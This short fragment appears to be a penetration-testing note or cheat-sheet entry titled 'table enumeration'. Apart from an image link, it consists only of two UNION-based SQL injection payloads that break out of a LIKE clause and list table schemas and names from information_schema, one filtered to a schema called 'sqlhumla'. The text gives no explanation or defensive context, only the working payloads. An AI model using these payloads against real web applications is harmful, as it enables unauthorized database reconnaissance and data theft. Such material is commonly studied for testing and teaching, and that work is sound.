 TABLE ENUMERATION
a%' union select 1, table_schema, table_name,3,4 from
information_schema.tables  #
a%' union select 1, table_schema, table_name,3,4 from
information_schema.tables  where
table_schema='sqlhumla'#
 